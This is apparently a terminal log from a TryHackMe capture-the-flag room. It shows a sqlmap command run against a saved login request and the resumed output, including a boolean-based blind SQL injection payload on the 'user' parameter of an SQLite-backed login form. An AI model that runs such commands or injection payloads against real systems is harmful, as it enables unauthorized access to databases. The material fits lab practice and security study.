 reddevil@ubuntu:~/Documents/tryhackme/madeyescastle$ /opt/sqlmap-dev/sqlmap.py -r login.req -p user --batch --risk 3 --level 5 --union-
cols=5 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.11.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 11:46:36 /2021-02-04/
[11:46:36] [INFO] parsing HTTP request from 'login.req'
[11:46:36] [INFO] resuming back-end DBMS 'sqlite'
[11:46:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: user=-8740' OR 2431=2431-- RkWu&password=admin
---
[11:46:39] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu